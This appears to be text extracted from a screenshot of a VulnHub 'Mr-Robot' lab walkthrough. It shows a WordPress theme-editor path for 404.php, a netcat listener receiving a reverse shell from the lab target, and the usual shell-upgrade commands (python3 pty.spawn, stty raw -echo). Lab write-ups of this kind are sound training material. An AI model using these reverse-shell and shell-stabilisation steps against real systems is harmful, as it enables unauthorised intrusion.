 Mozilla Firefox
10.10.10.8/wp-admin/theme
10.10.10.8/wp-admin/theme=twentyfifteen&file=404.php
/bin/bash
/bin/bash 123x27
┌─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.8] 60471
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 14:53:34 up 22 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
daemon@linux:/$ clear